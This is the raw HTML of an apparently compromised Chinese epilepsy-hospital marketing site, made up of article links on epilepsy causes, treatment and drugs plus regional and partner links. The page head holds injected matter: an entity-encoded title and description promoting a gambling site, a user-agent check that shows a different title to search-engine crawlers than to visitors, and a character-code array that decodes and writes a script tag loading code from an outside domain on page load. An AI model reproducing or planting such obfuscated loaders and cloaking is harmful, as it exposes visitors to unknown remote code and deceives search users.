

--- FILE ---
content_type: text/html
request_url: http://www.aaoti.com/dxby/240906.html
body_size: 6790
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#26234;&#33021;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title> 
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#46;&#20048;&#40060;&#23448;&#26041;&#44;&#20048;&#40060;&#32593;&#31449;"/> 
<meta name="description" content="&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#52;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='北京癫痫病医院_北京治疗癫痫病正规医院_北京癫痫病医院哪家好_北京癫痫病医院在哪_泰兴健康网'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="北京癫痫病医院,北京治疗癫痫病正规医院,北京癫痫病医院哪家好,北京癫痫病医院在哪" />
<meta name="description" content="北京癫痫病医院,北京治疗癫痫病正规医院,北京癫痫病医院哪家好,北京癫痫病医院在哪癫痫健康网给患者提供更多关于癫痫的专业知识,帮助患者早日获得健康的身体." />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="auth" content="6445ba9df3c5462884f5c510426474ff"/>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://www.aaoti.com/m/">
<meta http-equiv="mobile-agent" content="format=html5; url=http://www.aaoti.com/m/">
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://www.aaoti.com/m/">
<script type="text/javascript" src="/images/mobile.js"></script>
<script type="text/javascript">uaredirect("http://www.aaoti.com/m/");</script>
<script language="javascript" src="http://sucai.dabushou.com/sucai/dianxian.php?web=3t_http://www.aaoti.com"></script>
<link href="/templets/default/KaTBezWngRAlMSr/bootstrap.min.css" rel="stylesheet">
<link href="/templets/default/KaTBezWngRAlMSr/style.css" rel="stylesheet">

</head>
<body>
<div class="cxEGqDEJMnfDIJkRLOFcxYwblBU">
  <div class="OOFzEgSjKbVQsvCClTDbghGRK">

  <script>shangwutong();</script>
    <div class="UojRKLNiaGIyuBtynmLJu"> <a href="/"><img src="/templets/default/INPUXBkgVlw/logo.png"></a> </div>
  </div>
  <div class="OOFzEgSjKbVQsvCClTDbghGRK">
    <div class="UojRKLNiaGIyuBtynmLJu">
      <ul class="uTgmZSHnPTJMKgVpHCEijKLMa wsocgopeTOMrbMRyyjpgDMkeb InOoDKAaOPPwRbGLjsgRHjYkK">
        <li class="oLautRjYLXzYQewrx"> <a href="/">主页</a> </li>
        
         <li><a href="http://www.aaoti.com/iask/">癫痫问答</a></li>
                
        
         <li><a href="http://www.aaoti.com/dxzl/">癫痫治疗</a></li>
        
         <li><a href="http://www.aaoti.com/dxsm/">癫痫寿命</a></li>
        
         <li><a href="http://www.aaoti.com/dxby/">癫痫病因</a></li>
        
         <li><a href="http://www.aaoti.com/dxzz/">癫痫症状</a></li>
        
         <li><a href="http://www.aaoti.com/dxyw/">癫痫药物</a></li>
        
         <li><a href="http://www.aaoti.com/dxfz/">癫痫发作</a></li>
        
         <li><a href="http://www.aaoti.com/dxfy/">癫痫费用</a></li>
        
         <li><a href="http://www.aaoti.com/yc/">癫痫遗传</a></li>
        
         <li><a href="http://www.aaoti.com/ss/">癫痫手术</a></li>
        
         <li><a href="http://www.aaoti.com/jj/">癫痫急救</a></li>
        
      </ul>
    </div>
  </div>
  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?6cd4f31fa380e1c6658f7e9bdfb80545";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  <div class="OOFzEgSjKbVQsvCClTDbghGRK">
    <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe">
      <div class="QUcWqZGfWGcPkJaRj hWMFGtdTDffFxvUkpZcvAcPmm" id="carousel-753520">
        <ol class="olcaMIUeTtgKqUiLUr">
        </ol>
        <div class="ZxESImxjnkKGKkpwWvTD UjnsbXSWIXbBHhnXMIeKDFThC">
					<div class="hqyXTWfOvnTumNreh oLautRjYLXzYQewrx">
						<a href="javascript:void(0)" onclick="openWin(3,this)"><img src="/templets/default/INPUXBkgVlw/1.jpg"/></a>
					</div>
				</div>
      </div>
    </div>
    <div class="MIVjXvHdSOwfbSQsfHNRPUhfTBcfF hkCzkjkCmDmxzumDGQowe">
      <div class="NOLVBlGMsnDXdQiKvyZStOGpN"> <span><a href="javascript:void(0)" onclick="openWin(3,this)">热门咨询</a></span><a href="javascript:void(0)" onclick="openWin(3,this)" class="dVrcAkXLrnmLcOhxdewDFWDrFOooz">更多</a> </div>
       
      <a class="tlXbrspKqnezbTZrK" href="http://www.aaoti.com/dxzl/240941.html">哪里可以治疗儿童癫痫</a>
      <p>哪里可以治疗儿童癫痫呢?"儿童癫痫的发生使许多家长非常担心，因为癫痫是一种脑神经疾病.....<a class="KjMtXRRmOTBABmMjpicTvJINSeCwj AHAzQmCVGXDdGsdEb" href="http://www.aaoti.com/dxzl/240941.html">【详细】</a> </p>
       
      <a class="tlXbrspKqnezbTZrK" href="http://www.aaoti.com/dxzl/240940.html">癫痫的常见外科治疗方</a>
      <p>癫痫的常见外科治疗方法是什么?癫痫的治疗一般是药物治疗，但长期用药对肝肾、脑细胞、.....<a class="KjMtXRRmOTBABmMjpicTvJINSeCwj AHAzQmCVGXDdGsdEb" href="http://www.aaoti.com/dxzl/240940.html">【详细】</a> </p>
       
      <a class="tlXbrspKqnezbTZrK" href="http://www.aaoti.com/dxzl/240939.html">如何治疗继发性癫痫呢</a>
      <p>如何治疗继发性癫痫?癫痫又称癫痫，癫痫分为继发性癫痫和原发性癫痫，原发性癫痫是遗传.....<a class="KjMtXRRmOTBABmMjpicTvJINSeCwj AHAzQmCVGXDdGsdEb" href="http://www.aaoti.com/dxzl/240939.html">【详细】</a> </p>
      
      <ul class="ZJkhgzYInnGbSWXXhPXLxluvx AHAzQmCVGXDdGsdEb">
      	
          <li><a href="http://www.aaoti.com/dxzl/240938.html">儿童癫痫患者该如何治疗呢?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240934.html">癫痫的早期治疗是什么呢</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240933.html">治疗癫痫的偏方有几种呢?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240932.html">治疗癫痫药有哪些效果比较好的</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240928.html">老年人癫痫性疾病的外科治疗方</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240927.html">去哪家医院治疗癫痫比较好?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240925.html">常见的癫痫治疗方法是什么呢?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240923.html">女性癫痫应该如何治疗?</a></li>
        
      </ul>
    </div>
    <div class="cPBiOvYcROoUaYPeM hkCzkjkCmDmxzumDGQowe"> ><a href="javascript:void(0)" onclick="openWin(3,this)"><img src="/templets/default/INPUXBkgVlw/4.png" width="220"/></a>
      <div class="GirJRQMeKkIxgMavc JtEihzHJonWnTZYdzqrZl FhxnOOAGsvqEJiOEv"> 癫痫病 医生 </div>
      <div class="QPgGHmLUEXvRxqVqItFKo sEqkIoxTeUDGGOiaYHYvotmGl">
				 <a class="EgCSTLvjbGYKuDtEG"  href="javascript:void(0)" onclick="openWin(3,this)"><script>ysimg1();</script></a>
				<div class="oQWLcEekdGgWvxCSZiQmWaqdzybgH">
					<h4 class="rVnifRVQzvlxozSEVLumgGs">
						<script>ysname1();</script>
					</h4>
                    擅长对神经内科各种疾病的诊治，尤其是癫痫、神经... ... <a  href="javascript:void(0)" onclick="openWin(3,this)">【在线咨询】</a>
					
				</div>
			</div>
			<div class="QPgGHmLUEXvRxqVqItFKo sEqkIoxTeUDGGOiaYHYvotmGl">
				 <a class="EgCSTLvjbGYKuDtEG"  href="javascript:void(0)" onclick="openWin(3,this)"><script>ysimg2();</script></a>
				<div class="oQWLcEekdGgWvxCSZiQmWaqdzybgH">
					<h4 class="rVnifRVQzvlxozSEVLumgGs">
						<script>ysname2();</script>
					</h4>
                    擅长对神经内科各种疾病的诊治，尤其是癫痫、神经... ... <a  href="javascript:void(0)" onclick="openWin(3,this)">【在线咨询】</a>
					
				</div>
			</div>
    </div>
  </div>
  <div class="OOFzEgSjKbVQsvCClTDbghGRK">
    <div class="UojRKLNiaGIyuBtynmLJu"></div>
  </div>
  <div class="OOFzEgSjKbVQsvCClTDbghGRK hkCzkjkCmDmxzumDGQowe"><span class="UojRKLNiaGIyuBtynmLJu"><a href="javascript:void(0)" onclick="openWin(3,this)"><img src="/templets/default/INPUXBkgVlw/indexad.png" width="970"/></a></span>
    <div class="MIVjXvHdSOwfbSQsfHNRPUhfTBcfF">
      <div class="WirovPmgQuYIDCDwBu"> <a href="javascript:void(0)" onclick="openWin(3,this)" class="fcyhlRHGoBVgpZtKZpMyyYEYKnilFE">癫痫百科</a><a href="javascript:void(0)" onclick="openWin(3,this)" class="ZGmVLFXGmzQhdNqkpAC">ENCY</a> </div>
      <a href="javascript:void(0)" onclick="openWin(3,this)"><img class="umRFmvBiHbxtrytiz" alt="" src="/templets/default/INPUXBkgVlw/5.jpg"></a>
      <div class="OOFzEgSjKbVQsvCClTDbghGRK">
      	
        <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe"> <img class="qSKKSJufLkQJhHiJvHZyoDzQugDvh" alt="癫痫患者在癫痫治疗的日常护理方法" src="http://dxw.xywy.com/xywyjs/xywy/sucai/beijing/xywy/org_427545.jpg"> </div>
        <div class="gkIdhgYeVOUDkPaLQDKur hkCzkjkCmDmxzumDGQowe"> <a class="tlXbrspKqnezbTZrK" href="http://www.aaoti.com/dxzl/240921.html">癫痫患者在癫痫治疗的</a>
          <p>癫痫发作对女性朋友来说并不是很奇怪，癫痫对患者的危害也很深，一旦对女性造成很大的伤害，一旦癫痫发作，.....<a class="KjMtXRRmOTBABmMjpicTvJINSeCwj AHAzQmCVGXDdGsdEb" href="http://www.aaoti.com/dxzl/240921.html">【详细】</a> </p>
        </div>
        
      </div>
    </div>
    <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG YvunuJRZNPHkQgxFQYLCTqdlKCdFD">
      <ul class="ZJkhgzYInnGbSWXXhPXLxluvx">
      	
          <li><a href="http://www.aaoti.com/dxzl/240920.html">在治疗女性癫痫的过程中应该注意什</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240916.html">治疗癫痫医院，去哪里治疗比较好?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240907.html">目前治疗癫痫的主要方法是什么?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240901.html">那么治疗癫痫病医院 哪的比较正规?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240899.html">治疗癫痫病我们该如何进行治疗？</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240897.html">我可以选择哪种方法来治疗癫痫呢?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240885.html">癫痫病治疗需要多长时间?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240884.html">我们在治疗癫痫病该如何进行护理治</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240882.html">患者在进行癫痫病治疗时该如何进行</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240879.html">如何在癫痫病治疗时做好护理日常？</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240878.html">告诉我们癫痫的治疗方法?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240872.html">癫痫病应该怎么治疗吧?</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240869.html">怎么才能治好癫痫病吧</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240868.html">癫痫病的治疗费用是多少吧？</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240867.html">癫痫病的症状有那几个方面？</a></li>
        
          <li><a href="http://www.aaoti.com/dxzl/240866.html">治疗癫痫病哪些医院比较好</a></li>
        
      </ul>
    </div>
    <div class="cPBiOvYcROoUaYPeM xsiGbqBBkDelyrlxnwLhqelyY">
      <h3> 地区动态 </h3>
      <ul class="ZJkhgzYInnGbSWXXhPXLxluvx">
      	
      	<li><a href="http://www.aaoti.com/jl/">吉林</a></li>
      	
      	<li><a href="http://www.aaoti.com/ln/">辽宁</a></li>
      	
      	<li><a href="http://www.aaoti.com/hb/">河北</a></li>
      	
      	<li><a href="http://www.aaoti.com/sd/">山东</a></li>
      	
      	<li><a href="http://www.aaoti.com/js/">江苏</a></li>
      	
      	<li><a href="http://www.aaoti.com/ah/">安徽</a></li>
      	
      	<li><a href="http://www.aaoti.com/zj/">浙江</a></li>
      	
      	<li><a href="http://www.aaoti.com/fj/">福建</a></li>
      	
      	<li><a href="http://www.aaoti.com/gd/">广东</a></li>
      	
      	<li><a href="http://www.aaoti.com/hn/">海南</a></li>
      	
      	<li><a href="http://www.aaoti.com/yn/">云南</a></li>
      	
      	<li><a href="http://www.aaoti.com/gz/">贵州</a></li>
      	
      	<li><a href="http://www.aaoti.com/sc/">四川</a></li>
      	
      	<li><a href="http://www.aaoti.com/hunan/">湖南</a></li>
      	
      	<li><a href="http://www.aaoti.com/hubei/">湖北</a></li>
      	
      	<li><a href="http://www.aaoti.com/henan/">河南</a></li>
      	
      	<li><a href="http://www.aaoti.com/sx/">山西</a></li>
      	
      	<li><a href="http://www.aaoti.com/shanxi/">陕西</a></li>
      	
      	<li><a href="http://www.aaoti.com/gs/">甘肃</a></li>
      	
      	<li><a href="http://www.aaoti.com/qh/">青海</a></li>
      	
      	<li><a href="http://www.aaoti.com/jx/">江西</a></li>
      	
      	<li><a href="http://www.aaoti.com/tj/">天津</a></li>
      	
      	<li><a href="http://www.aaoti.com/sh/">上海</a></li>
      	
      	<li><a href="http://www.aaoti.com/zq/">重庆</a></li>
      	
      </ul>
      <span><a href="javascript:void(0)" onclick="openWin(3,this)"><img src="/templets/default/INPUXBkgVlw/7.jpg" width="220"/></a></span> </div>
  </div>
  <div class="OOFzEgSjKbVQsvCClTDbghGRK">
    <div class="UojRKLNiaGIyuBtynmLJu">
      <div class="NIPFSqTAjDOZyxcjUcrSCehzYRrNw"> 癫痫病 </div>
      <div class="OOFzEgSjKbVQsvCClTDbghGRK">
        <div class="sfhhMCibPOgIZVHYuUInn">
          <div class="OOFzEgSjKbVQsvCClTDbghGRK">
          	
            <div class="kwPQJSXhZGAmtGklVTruGxpZj">
              <div class="tYbLIFuygDyBpAbQjgmpa"> <span><a href="http://www.aaoti.com/dxzl/">癫痫治疗</a></span><a href="http://www.aaoti.com/dxzl/" class="NuZLoAMRAfPiwzKRE">更多></a> </div>
              <div class="OOFzEgSjKbVQsvCClTDbghGRK ETHtkYBXKXjMPkolfcGZr">
                <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe"> 
                	
                	<img alt="哪里可以治疗儿童癫痫呢?" src="/templets/default/images/pf2.png"> 
                </div>
                <div class="gkIdhgYeVOUDkPaLQDKur hkCzkjkCmDmxzumDGQowe">
                  <ul>
                  	
                     <li><a href="http://www.aaoti.com/dxzl/240939.html">如何治疗继发性癫痫呢?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzl/240938.html">儿童癫痫患者该如何治疗呢?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzl/240934.html">癫痫的早期治疗是什么呢</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzl/240933.html">治疗癫痫的偏方有几种呢?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzl/240932.html">治疗癫痫药有哪些效果比较好</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzl/240928.html">老年人癫痫性疾病的外科治疗</a></li>
                    
                  </ul>
                </div>
              </div>
            </div>
            
            <div class="kwPQJSXhZGAmtGklVTruGxpZj">
              <div class="tYbLIFuygDyBpAbQjgmpa"> <span><a href="http://www.aaoti.com/dxsm/">癫痫寿命</a></span><a href="http://www.aaoti.com/dxsm/" class="NuZLoAMRAfPiwzKRE">更多></a> </div>
              <div class="OOFzEgSjKbVQsvCClTDbghGRK ETHtkYBXKXjMPkolfcGZr">
                <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe"> 
                	
                	<img alt="癫痫患者的寿命是多长，该如何治疗呢？" src="/templets/default/images/pf3.png"> 
                </div>
                <div class="gkIdhgYeVOUDkPaLQDKur hkCzkjkCmDmxzumDGQowe">
                  <ul>
                  	
                     <li><a href="http://www.aaoti.com/dxsm/240496.html">癫痫疾病会影响寿命吗</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxsm/240495.html">癫痫病对患者的寿命造成影响</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxsm/240494.html">癫痫病是否会对寿命有影响</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxsm/240493.html">癫痫病是不是会影响患者的寿</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxsm/238458.html">癫痫病是否会影响患者的寿命</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxsm/238225.html">癫痫患儿的寿命到底会有多长</a></li>
                    
                  </ul>
                </div>
              </div>
            </div>
            
            <div class="kwPQJSXhZGAmtGklVTruGxpZj">
              <div class="tYbLIFuygDyBpAbQjgmpa"> <span><a href="http://www.aaoti.com/dxby/">癫痫病因</a></span><a href="http://www.aaoti.com/dxby/" class="NuZLoAMRAfPiwzKRE">更多></a> </div>
              <div class="OOFzEgSjKbVQsvCClTDbghGRK ETHtkYBXKXjMPkolfcGZr">
                <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe"> 
                	
                	<img alt="儿童癫痫发作的原因" src="/templets/default/images/pf5.png"> 
                </div>
                <div class="gkIdhgYeVOUDkPaLQDKur hkCzkjkCmDmxzumDGQowe">
                  <ul>
                  	
                     <li><a href="http://www.aaoti.com/dxby/240918.html">你知道青少年癫痫发作的原因</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxby/240908.html">什么因素会导致孩子患癫痫呢</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxby/240906.html">那么老年人癫痫发作的原因是</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxby/240898.html">癫痫病的病因有哪些?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxby/240893.html">女性癫痫发作的原因有哪些?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxby/240881.html">癫痫频繁发作，癫痫病的病因</a></li>
                    
                  </ul>
                </div>
              </div>
            </div>
            
            <div class="kwPQJSXhZGAmtGklVTruGxpZj">
              <div class="tYbLIFuygDyBpAbQjgmpa"> <span><a href="http://www.aaoti.com/dxzz/">癫痫症状</a></span><a href="http://www.aaoti.com/dxzz/" class="NuZLoAMRAfPiwzKRE">更多></a> </div>
              <div class="OOFzEgSjKbVQsvCClTDbghGRK ETHtkYBXKXjMPkolfcGZr">
                <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe"> 
                	
                	<img alt="儿童早期癫痫有哪些症状" src="/templets/default/images/pf6.png"> 
                </div>
                <div class="gkIdhgYeVOUDkPaLQDKur hkCzkjkCmDmxzumDGQowe">
                  <ul>
                  	
                     <li><a href="http://www.aaoti.com/dxzz/240917.html">青少年癫痫的症状是什么呢?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzz/240900.html">癫痫病的临床病症有哪些?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzz/240877.html">那么癫痫发作的危害是什么呢</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzz/240876.html">那么老年癫痫病早期有什么症</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzz/240507.html">小孩癫痫的初期症状有哪些</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxzz/240506.html">小孩发生癫痫有哪些的症状</a></li>
                    
                  </ul>
                </div>
              </div>
            </div>
            
            <div class="kwPQJSXhZGAmtGklVTruGxpZj">
              <div class="tYbLIFuygDyBpAbQjgmpa"> <span><a href="http://www.aaoti.com/dxyw/">癫痫药物</a></span><a href="http://www.aaoti.com/dxyw/" class="NuZLoAMRAfPiwzKRE">更多></a> </div>
              <div class="OOFzEgSjKbVQsvCClTDbghGRK ETHtkYBXKXjMPkolfcGZr">
                <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe"> 
                	
                	<img alt="治疗癫痫疾病药物有哪些" src="/templets/default/images/pf7.png"> 
                </div>
                <div class="gkIdhgYeVOUDkPaLQDKur hkCzkjkCmDmxzumDGQowe">
                  <ul>
                  	
                     <li><a href="http://www.aaoti.com/dxyw/240520.html">治疗羊羔疯的药物有哪些</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxyw/240519.html">全新抗癫痫疾药物疗效好吗</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxyw/240518.html">小儿抗癫痫病药物有哪些</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxyw/240299.html">癫痫病有哪些常用急救药物</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxyw/240298.html">癫痫病急救药物有哪些</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxyw/240296.html">癫痫病有哪些效果好的急救药</a></li>
                    
                  </ul>
                </div>
              </div>
            </div>
            
            <div class="kwPQJSXhZGAmtGklVTruGxpZj">
              <div class="tYbLIFuygDyBpAbQjgmpa"> <span><a href="http://www.aaoti.com/dxfz/">癫痫发作</a></span><a href="http://www.aaoti.com/dxfz/" class="NuZLoAMRAfPiwzKRE">更多></a> </div>
              <div class="OOFzEgSjKbVQsvCClTDbghGRK ETHtkYBXKXjMPkolfcGZr">
                <div class="AMvXzZogXGsblMjfCrPgSxmajAcFG hkCzkjkCmDmxzumDGQowe"> 
                	
                	<img alt="诱发老年人癫痫发作的具体原因，你知道哪些呢?" src="/templets/default/images/pf8.png"> 
                </div>
                <div class="gkIdhgYeVOUDkPaLQDKur hkCzkjkCmDmxzumDGQowe">
                  <ul>
                  	
                     <li><a href="http://www.aaoti.com/dxfz/240935.html">癫痫发作会给病人带来什么危</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxfz/240919.html">女性怀孕如何预防癫痫发作?</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxfz/240894.html">癫痫发作时应该怎么进行护理</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxfz/240883.html">如何对癫痫发作患者进行急救</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxfz/240704.html">癫痫疾病的发作与哪些因素有</a></li>
                    
                     <li><a href="http://www.aaoti.com/dxfz/240705.html">癫痫病的发作因素和护理方法</a></li>
                    
                  </ul>
                </div>
              </div>
            </div>
            
          </div>
        </div>
        <div class="cPBiOvYcROoUaYPeM pMUQoTvwcLRSfJJrf"> <span> 最受欢迎资讯排行 </span>
          <ol>
          	
             <li><a href="http://www.aaoti.com/dxzl/240927.html">去哪家医院治疗癫痫比较好</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240925.html">常见的癫痫治疗方法是什么</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240923.html">女性癫痫应该如何治疗?</a></li>
            
             <li><a href="http://www.aaoti.com/dxzz/240922.html">女性癫痫早期有哪些症状?</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240921.html">癫痫患者在癫痫治疗的日常</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240920.html">在治疗女性癫痫的过程中应</a></li>
            
             <li><a href="http://www.aaoti.com/dxzz/240917.html">青少年癫痫的症状是什么呢</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240916.html">治疗癫痫医院，去哪里治疗</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240907.html">目前治疗癫痫的主要方法是</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240901.html">那么治疗癫痫病医院 哪的</a></li>
            
             <li><a href="http://www.aaoti.com/dxzz/240900.html">癫痫病的临床病症有哪些?</a></li>
            
             <li><a href="http://www.aaoti.com/dxzl/240899.html">治疗癫痫病我们该如何进行</a></li>
            
          </ol>
        </div>
      </div>
    </div>
  </div>
    <div class="OOFzEgSjKbVQsvCClTDbghGRK">
    <div class="UojRKLNiaGIyuBtynmLJu">
      <div class="WjhWeaeuaLtueMzPtVIMrQcJz"> 
      	
	     <a href="http://www.aaoti.com/dxzl/">癫痫治疗</a>
	    
	     <a href="http://www.aaoti.com/dxsm/">癫痫寿命</a>
	    
	     <a href="http://www.aaoti.com/dxzy/">癫痫治疗</a>
	    
	     <a href="http://www.aaoti.com/dxby/">癫痫病因</a>
	    
	     <a href="http://www.aaoti.com/dxzz/">癫痫症状</a>
	    
	     <a href="http://www.aaoti.com/dxyw/">癫痫药物</a>
	    
	     <a href="http://www.aaoti.com/dxfz/">癫痫发作</a>
	    
	     <a href="http://www.aaoti.com/cccfyy/">长春癫痫医院</a>
	    
		
	     <a href="http://www.aaoti.com/nx/">宁夏</a>
	    
	     <a href="http://www.aaoti.com/nmg/">内蒙古</a>
	    
	     <a href="http://www.aaoti.com/gx/">广西</a>
	    
	     <a href="http://www.aaoti.com/hlj/">黑龙江</a>
	    
	     <a href="http://www.aaoti.com/jl/">吉林</a>
	    
	     <a href="http://www.aaoti.com/ln/">辽宁</a>
	    
	     <a href="http://www.aaoti.com/hb/">河北</a>
	    
	     <a href="http://www.aaoti.com/sd/">山东</a>
	    
	     <a href="http://www.aaoti.com/js/">江苏</a>
	    
	     <a href="http://www.aaoti.com/ah/">安徽</a>
	    
	     <a href="http://www.aaoti.com/zj/">浙江</a>
	    
	     <a href="http://www.aaoti.com/fj/">福建</a>
	    
	     <a href="http://www.aaoti.com/gd/">广东</a>
	    
	     <a href="http://www.aaoti.com/hn/">海南</a>
	    
	     <a href="http://www.aaoti.com/yn/">云南</a>
	    
	     <a href="http://www.aaoti.com/gz/">贵州</a>
	    
	     <a href="http://www.aaoti.com/sc/">四川</a>
	    
	     <a href="http://www.aaoti.com/hunan/">湖南</a>
	    
	     <a href="http://www.aaoti.com/hubei/">湖北</a>
	    
	     <a href="http://www.aaoti.com/henan/">河南</a>
	    
	     <a href="http://www.aaoti.com/sx/">山西</a>
	    
	     <a href="http://www.aaoti.com/shanxi/">陕西</a>
	    
	     <a href="http://www.aaoti.com/gs/">甘肃</a>
	    
	     <a href="http://www.aaoti.com/qh/">青海</a>
	    
	     <a href="http://www.aaoti.com/jx/">江西</a>
	    
	     <a href="http://www.aaoti.com/tj/">天津</a>
	    
	     <a href="http://www.aaoti.com/sh/">上海</a>
	    
	     <a href="http://www.aaoti.com/zq/">重庆</a>
	    
	     <a href="http://www.aaoti.com/xj/">新疆</a>
	    
	     <a href="http://www.aaoti.com/xc/">西藏</a>
	    
	     <a href="http://www.aaoti.com/bj/">北京</a>
	    
      </div>
    </div>
  </div>
  <div class="OOFzEgSjKbVQsvCClTDbghGRK">
    <div class="UojRKLNiaGIyuBtynmLJu">
      <div class="FUBPfbNvbLBGeOIdMxkaW">友情链接</div>
      <div class="WjhWeaeuaLtueMzPtVIMrQcJz"> 
      	
         <a href="http://www.51tijian.com/" target="_blank">体检套餐</a>
        
         <a href="http://www.hade.cn/news/xlzx/npzk/" target="_blank">南平自考机构</a>
        
         <a href="http://www.guochui.com/shopths/" target="_blank">褪黑素</a>
        
         <a href="https://www.sampsonye.com/" target="_blank">桑葚怎么吃</a>
        
         <a href="https://www.buy180.com" target="_blank">印度直邮药房</a>
        
         <a href="http://www.cdgkyy.com" target="_blank">成都试管医院</a>
        
         <a href="http://www.ezeyb.com/" target="_blank">郑州治疗癫痫病医院</a>
        
         <a href="https://dxb.120ask.com/dxyy/xadxyy/" target="_blank">西安癫痫病专科医院</a>
        
         <a href="https://dxb.120ask.com/dxyy/shanxidxyy/" target="_blank">陕西治疗癫痫病医院</a>
        
         <a href="https://dxb.120ask.com/dxyy/whdxyy/" target="_blank">武汉癫痫病医院哪家好</a>
        
